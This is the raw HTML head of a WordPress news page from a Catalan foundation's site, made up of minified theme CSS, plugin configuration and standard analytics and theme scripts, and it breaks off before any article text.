#e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px}}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px}}.td-post-template-10 .td-post-featured-video img{margin-bottom:0}.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}.td-video-template-bg{background-color:#222}.td-pulldown-filter-list{display:none}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap,.td-journal .post{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/cd35fa9f4c9d768030d52dee6c80341f.css?ver=d1b0f" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="burst-js-extra" type="litespeed/javascript">var burst={"tracking":{"isInitialHit":!0,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/fundacioepisteme.cat\/2021\/05\/13\/polemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/assets\/js\/build\/burst-goals.js?v=1764753261","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/posts/2452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.6" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=2452' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F05%2F13%2Fpolemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F05%2F13%2Fpolemica-entre-el-ministeri-deducacio-i-la-crue-pel-financament%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var 